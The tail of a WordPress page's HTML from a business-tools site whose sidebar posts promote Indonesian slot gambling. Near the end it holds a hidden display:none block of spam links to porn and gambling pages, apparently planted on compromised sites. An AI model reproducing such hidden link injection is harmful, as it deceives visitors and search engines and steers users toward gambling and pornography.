		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/05/slot-thailand-gacor-solusi-main-slot-online-paling-aman-dan-menguntungkan/">Slot Thailand Gacor: Solusi Main Slot Online Paling Aman dan Menguntungkan</a>
									</li>
					</ul>

		</div><div id="tag_cloud-4" class="widget innerWrapperSidebar mb-30 widget_tag_cloud"><h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Tags</h3><div class="tagcloud"><a href="https://bizboxtools.com/tag/beautiful-tourist-destinations-in-indonesia/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8pt;" aria-label="Beautiful Tourist Destinations in Indonesia (1 item)">Beautiful Tourist Destinations in Indonesia</a>
<a href="https://bizboxtools.com/tag/how-to-become-a-rich-and-useful-person/" class="tag-cloud-link tag-link-87 tag-link-position-2" style="font-size: 8pt;" aria-label="How to Become a Rich and Useful Person (1 item)">How to Become a Rich and Useful Person</a>
<a href="https://bizboxtools.com/tag/login-sbotop/" class="tag-cloud-link tag-link-91 tag-link-position-3" style="font-size: 8pt;" aria-label="login sbotop (1 item)">login sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop/" class="tag-cloud-link tag-link-88 tag-link-position-4" style="font-size: 8pt;" aria-label="sbotop (1 item)">sbotop</a>
<a href="https://bizboxtools.com/tag/sbotop-link-alternatif/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 8pt;" aria-label="sbotop link alternatif (1 item)">sbotop link alternatif</a>
<a href="https://bizboxtools.com/tag/sbotop-login/" class="tag-cloud-link tag-link-89 tag-link-position-6" style="font-size: 8pt;" aria-label="sbotop login (1 item)">sbotop login</a>
<a href="https://bizboxtools.com/tag/sbotop-online/" class="tag-cloud-link tag-link-90 tag-link-position-7" style="font-size: 8pt;" aria-label="sbotop online (1 item)">sbotop online</a>
<a href="https://bizboxtools.com/tag/slot-100/" class="tag-cloud-link tag-link-83 tag-link-position-8" style="font-size: 8pt;" aria-label="slot 100 (1 item)">slot 100</a>
<a href="https://bizboxtools.com/tag/slot-200/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 8pt;" aria-label="slot 200 (1 item)">slot 200</a>
<a href="https://bizboxtools.com/tag/slot-300/" class="tag-cloud-link tag-link-85 tag-link-position-10" style="font-size: 8pt;" aria-label="slot 300 (1 item)">slot 300</a>
<a href="https://bizboxtools.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-82 tag-link-position-11" style="font-size: 8pt;" aria-label="slot bet 100 (1 item)">slot bet 100</a>
<a href="https://bizboxtools.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-81 tag-link-position-12" style="font-size: 8pt;" aria-label="slot bet kecil (1 item)">slot bet kecil</a></div>
</div>				</div>
			</div>
					</div>
	</div>
</section>

		<div data-elementor-type="footer" data-elementor-id="1911" class="elementor elementor-1911 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-26b5ea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26b5ea0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-20723cb" data-id="20723cb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1586367 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1586367" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9b770e1" data-id="9b770e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e3ab015 elementor-widget elementor-widget-spacer" data-id="e3ab015" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b731fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b731fd" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9c572b6" data-id="9c572b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b8fab7 elementor-widget elementor-widget-image" data-id="4b8fab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="97" src="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-b___bizbox_transparent.png" class="attachment-medium size-medium wp-image-638" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0366c9a" data-id="0366c9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13e7b0b elementor-widget elementor-widget-heading" data-id="13e7b0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/overview/">Services</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fcdac5d elementor-widget elementor-widget-heading" data-id="fcdac5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-crm/">Bizbox CRM</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7e7f2b2 elementor-widget elementor-widget-heading" data-id="7e7f2b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sales-marketing/">Bizbox Sales &amp; Marleting</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ee943a4 elementor-widget elementor-widget-heading" data-id="ee943a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/bizbox-reviews/">Bizbox Review</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ed32ecf elementor-widget elementor-widget-heading" data-id="ed32ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/inspectu/">Inspectu</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7c5a848 elementor-widget elementor-widget-heading" data-id="7c5a848" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/trainu/">Trainu</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-322f8ed" data-id="322f8ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a28bb4f elementor-widget elementor-widget-heading" data-id="a28bb4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Resources</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd05c9 elementor-widget elementor-widget-heading" data-id="ddd05c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/blog/">Blog</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b120639 elementor-widget elementor-widget-heading" data-id="b120639" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://calendly.com/bizboxtools/30min">Schedule A Demo</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e7f64b1 elementor-widget elementor-widget-heading" data-id="e7f64b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/sign-up/">Login</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1918ca9 elementor-widget elementor-widget-heading" data-id="1918ca9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://admin.nr4.me/Login"> Manage Your Subscription</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bfaa928" data-id="bfaa928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf1a6f elementor-widget elementor-widget-heading" data-id="daf1a6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a8f68b9 elementor-widget elementor-widget-heading" data-id="a8f68b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizboxtools.com/contact-us/">Contact Us</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d774f74 elementor-widget elementor-widget-heading" data-id="d774f74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://bizbox.zendesk.com/hc/en-us">Help Center</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0cf1bae" data-id="0cf1bae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9725169 elementor-widget elementor-widget-heading" data-id="9725169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b22a605 elementor-widget elementor-widget-heading" data-id="b22a605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">1278 Glenneyre #530</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-abcd071 elementor-widget elementor-widget-heading" data-id="abcd071" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Laguna Beach, CA 92651</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0bb84c2 elementor-widget elementor-widget-heading" data-id="0bb84c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Phone: 888 445 6411</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ae71161 elementor-widget elementor-widget-heading" data-id="ae71161" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Email: bizboxtools@gmail.com</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d7bfd7 elementor-shape-circle e-grid-align-left elementor-grid-4 elementor-widget elementor-widget-social-icons" data-id="1d7bfd7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2d61782" href="https://www.facebook.com/bizboxtools/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e715776" href="https://www.instagram.com/bizboxllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gainioz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="display:none;">
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link bokep</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">link porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">link porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">situs porno</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">situs porno</a></p>
<p><a href="https://mandiri.uin-antasari.ac.id/foto/">vidio bokep</a></p>
<p><a href="https://www.sipp.pa-mojokerto.go.id/SPACEMAN">vidio bokep</a></p>
<p><a href="https://kral-servispc.cz/">ceriabet slot</a></p>
<p><a href="https://calebsports.com/">ceriabet slot online</a></p>
<p><a href="https://317printit.com/wp-content/ceriabet/">ceriabet</a></p>
<p><a href="https://proecsa.hn/">ceriabet</a></p>
<p><a href="https://psragroup.com/">ceriabet slot</a></p>
<p><a href="https://valmara.xyz/">ceriabet slot</a></p>
<p><a href="https://www.dellima.com/wp-content/ceriabet/">Ceriabet Situs</a></p>
<p><a href="https://blueridgecathospital.com/">slot bet 200</a></p>
<p><a href="https://thesalonofpooler.com/">LINK SPACEMAN</a></p>
<p><a href="https://simmico.ca/wp-content/pasjackpot/">SITUS PASJACKPOT</a></p>
<p><a href="https://kenkithailand.com/wp-content/spaceman/">SPACEMAN SLOT GACOR</a></p>
<p><a href="https://vivalajewels.com/short-sleeve-shift-dress-kelly-green/"></a>slot qris 5000</p>
<p><a href="https://thesalonofpooler.com/">spaceman pragmatic</a></p>
<p><a href="https://traininganddevelopment.xyz/wp-content/spaceman/">situs spaceman</a></p>
<p><a href="https://lonsdalegallery.com/wp-content/spaceman/">pragmatic spaceman</a></p>
<p><a href="https://prontopizzagt.com/wp-content/slot-qris/"></a>slot deposit 5000</p>
</div>	
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://bizboxtools.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://bizboxtools.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.3' type='text/css' media='all' />
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woo-direct-checkout-lite/assets/js/direct_checkout.js?ver=6.9" id="ajax-script-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bizboxtools.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpmm_js-js-extra">
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","redirecturl":"https://bizboxtools.com/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https://bizboxtools.com/wp-admin/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
//# sourceURL=wpmm_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2" id="wpmm_js-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/bootstrap.bundle.js?ver=6.9" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/meanmenu.js?ver=6.9" id="meanmenu-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/jquery.nice-select.min.js?ver=6.9" id="jquery-nice-select-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/validator.min.js?ver=6.9" id="validator-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/magnific-popup.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/wow.min.js?ver=6.9" id="wow.min-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/themes/gainioz/assets/js/main.js?ver=1768979517" id="gainioz-main-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://bizboxtools.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bizboxtools.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e755f269fb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4489,"title":"Bomb%20Squad%20100%20rodadas%20gr%C3%A1tis%20sem%20dep%C3%B3sito%2C%20punk%20toilet%20slot%20%E2%80%93%20bizboxtools","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bizboxtools.com\/wp-admin\/admin-ajax.php","nonce":"15a6709bd4","urls":{"assets":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bizboxtools.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bizboxtools.com\/cart\/","checkout_page_url":"https:\/\/bizboxtools.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bizboxtools.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bizboxtools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 